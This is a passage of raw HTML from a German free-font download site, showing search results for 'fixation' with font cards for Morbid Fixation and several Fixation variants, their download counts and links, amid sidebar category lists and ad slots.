<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Schriftart">Web 2.0 Schriftart</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Schriftart">Western Schriftart</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Schriftart">Wild Schriftart</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Holz Schriftart">Holz Schriftart</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Spitze Schriftart">Spitze Schriftart</a></li><li><a href="/new-fonts.html" title="Neue Schriftarten">Neue Schriftarten</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,483</strong> Schriftart</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,040,287</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Neu">Neu</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Spitze Schriftart">Spitze Schriftart</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Suche..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Einreichen">Einreichen</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Anmelden</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Instagram‑Schriften" class="category_title_sidebar">♥ Instagram‑Schriften</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Schriftart">3D Schriftart</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Schriftart">50s Schriftart</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Schriftart">60s Schriftart</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Schriftart">80s Schriftart</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquitäten Schriftart">Antiquitäten Schriftart</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Schriftart">Art Deco Schriftart</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Schriftart">Art Nouveau Schriftart</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asien Schriftart">Asien Schriftart</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletisch Schriftart">Athletisch Schriftart</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Grund Schriftart">Grund Schriftart</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Kaputt Schriftart">Kaputt Schriftart</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble-Buchstaben Schriftart">Bubble-Buchstaben Schriftart</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Kalligraphische Schriftart">Kalligraphische Schriftart</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Hauptstadt Schriftart">Hauptstadt Schriftart</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Autos Schriftart">Autos Schriftart</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Karton Schriftart">Karton Schriftart</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Weihnachten Schriftart">Weihnachten Schriftart</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Klassiker Schriftart">Klassiker Schriftart</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Komik Schriftart">Komik Schriftart</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Rechner Schriftart">Rechner Schriftart</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Verrückt Schriftart">Verrückt Schriftart</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Lockig Schriftart">Lockig Schriftart</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Dekorative Schriftart">Dekorative Schriftart</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Schriftart">Dingbats Schriftart</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Verzerrte Erodiert Schriftart">Verzerrte Erodiert Schriftart</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Getupft Schriftart">Getupft Schriftart</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Trieflig Schriftart">Trieflig Schriftart</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Ostern Schriftart">Ostern Schriftart</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Berühmte Schriftart">Berühmte Schriftart</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Phantasie Schriftart">Phantasie Schriftart</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Schriftart">Farsi Schriftart</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Außen Schriftart">Außen Schriftart</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle Schriftart">Formelle Schriftart</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Feige Schriftart">Feige Schriftart</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristisch Schriftart">Futuristisch Schriftart</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotisch Schriftart">Gotisch Schriftart</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Schriftart">Graffiti Schriftart</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Schriftart">Halloween Schriftart</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handschriftliche Schriftart">Handschriftliche Schriftart</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Schriftart">Hi-tech Schriftart</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Schriftart">Hindi Schriftart</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Urlaub Schriftart">Urlaub Schriftart</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horror Schriftart">Horror Schriftart</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Bilder &amp; Symbole Schriftart">Bilder &amp; Symbole Schriftart</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industriell Schriftart">Industriell Schriftart</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kitz Schriftart">Kitz Schriftart</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Dreckig Schriftart">Dreckig Schriftart</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militär Schriftart">Militär Schriftart</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Verschiedenes Schriftart">Verschiedenes Schriftart</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne Schriftart">Moderne Schriftart</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Film Schriftart">Film Schriftart</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Schriftart">Musical Schriftart</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Nicht-lateinische Schriftart">Nicht-lateinische Schriftart</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Schriftart">Old Fashioned Schriftart</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Überblick Schriftart">Überblick Schriftart</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Bildpunkt Schriftart">Bildpunkt Schriftart</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Schriftart">Professional Schriftart</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Schriftart">Quirky Schriftart</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regelmäßige Schriftart">Regelmäßige Schriftart</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Schriftart">Retro Schriftart</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Schriftart">Rock Schriftart</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Runde Schriftart">Runde Schriftart</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Grotesk Schriftart">Grotesk Schriftart</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction Schriftart">Science-Fiction Schriftart</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Schriftart">Script Schriftart</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serife Schriftart">Serife Schriftart</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport Schriftart">Sport Schriftart</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Schablone Schriftart">Schablone Schriftart</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stilvolle Schriftart">Stilvolle Schriftart</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technische Schriftart">Technische Schriftart</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Schriftart">TV Show Schriftart</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Schreibmaschine Schriftart">Schreibmaschine Schriftart</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Schriftart">Uncategorized Schriftart</a><span class="circled blk">110010</span></li><li><a href="/Valentine.html"  title="Valentinskarte Schriftart">Valentinskarte Schriftart</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Wellig Schriftart">Wellig Schriftart</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Schriftart">Web 2.0 Schriftart</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Schriftart">Western Schriftart</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Schriftart">Wild Schriftart</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Holz Schriftart">Holz Schriftart</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Spitze Schriftart">Spitze Schriftart</a></li><li><a href="/new-fonts.html" title="Neue Schriftarten">Neue Schriftarten</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,483</strong> Schriftart</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,040,287</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Neu"><p class="category_title_sidebar commercialfontscss">Neu</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Black-Great-Regular.font" title="Black Great Regular Schriftart">Black Great Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Brave-Thorn-Regular.font" title="Brave Thorn Regular Schriftart">Brave Thorn Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kangaro.font" title="Kangaro Schriftart">Kangaro</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Chocolate-and-Vanilla.font" title="Chocolate and Vanilla Schriftart">Chocolate and Vanilla</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/The-Karate-Do-ST.font" title="The Karate Do ST Schriftart">The Karate Do ST</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/ReFlowers-of-South-St.font" title="ReFlowers of South St Schriftart">ReFlowers of South St</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/The-Cats-of-South-St.font" title="The Cats of South St Schriftart">The Cats of South St</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cloud-Sketch.font" title="Cloud Sketch Schriftart">Cloud Sketch</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Asteroid-Blaster.font" title="Asteroid Blaster Schriftart">Asteroid Blaster</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qafilor.font" title="Qafilor Schriftart">Qafilor</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/LILKID.font" title="LILKID Schriftart">LILKID</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kawis.font" title="Kawis Schriftart">Kawis</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qafinkoh.font" title="Qafinkoh Schriftart">Qafinkoh</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kloway.font" title="Kloway Schriftart">Kloway</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qabink.font" title="Qabink Schriftart">Qabink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Happy-Pets.font" title="Happy Pets Schriftart">Happy Pets</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Donut-Darling.font" title="Donut Darling Schriftart">Donut Darling</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qageno.font" title="Qageno Schriftart">Qageno</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- <span class="webfontsbreadcrumb s24"> / fixation Schriftart Herunterladen</span> -->
<div class="fontlist">
<div class="container">	
<p class="breadcrumbs">
	<a href="https://de.ffonts.net" class="freefontsbreadcrumblink">Schriftart</a> 
	<span class="webfontsbreadcrumb s24"> / fixation Schriftart Herunterladen</span>
	<span class="webfontsbreadcrumb">/ (7)&nbsp;</span>
</p>
</div>
<div id="saveadid" style="display:none;">
<div class="fontbox">
<div class="fontboxtop"><b></b></div>
<div id="info1">

</div>
</div> 
</div>
<div class="container">	

<div class="bordersidebaradds"></div>

					
<!--Filter section-->
<form action="https://de.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Schriftarten pro Seite</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35">35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Sortieren nach</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Die beste erste</option><option value="date_add">Neuere ersten</option><option value="title">Font-Titel</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Erstellen</button>
					</span>
					<input type="hidden" name="p" value="search">
					<input type="hidden" name="id" value="">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="fixation">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Customize Vorschau</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Customize Vorschau">
		</div>
		</form>
		
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation top" class="paginationcss mt-1">
						<ul>
						<li class="page-item s20">W&auml;hlen Sie Seite: </li><li class="page-item active s24">1</li>
						</ul>
	</nav>
<div class="bordersidebaradds"></div>
<ul class="fontlist">
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Morbid-Fixation.font" title="Morbid Fixation" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Morbid Fixation
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Apr 01 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Omega Font Labs  )</span></p><p class="s11 tdu"><span class="blk"> A bold, angular, and decorative font with a futuristic and aggressive style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Morbid-Fixation.font" title="Morbid Fixation" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/M/O/Morbid-Fixation.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/O/Morbid-Fixation.webp" width="730" height="200" alt="Morbid Fixation  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/O/Morbid-Fixation_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/O/Morbid-Fixation.webp'"  fetchpriority="high"/>
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Morbid-Fixation.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Morbid Fixation Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">189 Downloads</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Fixation-Light.font" title="Fixation Light" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Fixation Light
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Vladimir  Nikolic - www.coroflot.com/vladimirnikolic  )</span></p><p class="s11 tdu"><span class="blk"> A bold, geometric font with a modern and structured design.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Fixation-Light.font" title="Fixation Light" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/F/I/Fixation-Light.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/I/Fixation-Light.webp" width="730" height="200" alt="Fixation Light  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/I/Fixation-Light_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/I/Fixation-Light.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Fixation-Light.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Fixation Light Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">762 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Fixation-Light.font" title="Fixation Light Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li>
<div style="width:730px;">

</div>
<img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" alt="" height="3" width="600">
</li><li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Fixation-Grunged-Italic.font" title="Fixation Grunged Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Fixation Grunged Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Vladimir  Nikolic - www.coroflot.com/vladimirnikolic  )</span></p><p class="s11 tdu"><span class="blk"> A bold, italicized font with a grunge texture, offering a rugged and edgy appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Fixation-Grunged-Italic.font" title="Fixation Grunged Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/F/I/Fixation-Grunged-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/I/Fixation-Grunged-Italic.webp" width="730" height="200" alt="Fixation Grunged Italic  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/I/Fixation-Grunged-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/I/Fixation-Grunged-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Fixation-Grunged-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Fixation Grunged Italic Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">86 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Fixation-Grunged-Italic.font" title="Fixation Grunged Italic Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Fixation-Regular.font" title="Fixation Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Fixation Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Vladimir  Nikolic - www.coroflot.com/vladimirnikolic  )</span></p><p class="s11 tdu"><span class="blk"> A bold, geometric font with a strong and impactful design.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Fixation-Regular.font" title="Fixation Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/F/I/Fixation-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/I/Fixation-Regular.webp" width="730" height="200" alt="Fixation Regular  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/I/Fixation-Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/I/Fixation-Regular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Fixation-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Fixation Regular Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">98 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Fixation-Regular.font" title="Fixation Regular Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Fixation-Italic.font" title="Fixation Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Fixation Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Vladimir  Nikolic - www.coroflot.com/vladimirnikolic  )</span></p><p class="s11 tdu"><span class="blk"> Bold, italicized font with a distressed, vintage texture.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Fixation-Italic.font" title="Fixation Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/F/I/Fixation-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/I/Fixation-Italic.webp" width="730" height="200" alt="Fixation Italic  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/I/Fixation-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/I/Fixation-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Fixation-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Fixation Italic Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">61 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Fixation-Italic.font" title="Fixation Italic Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

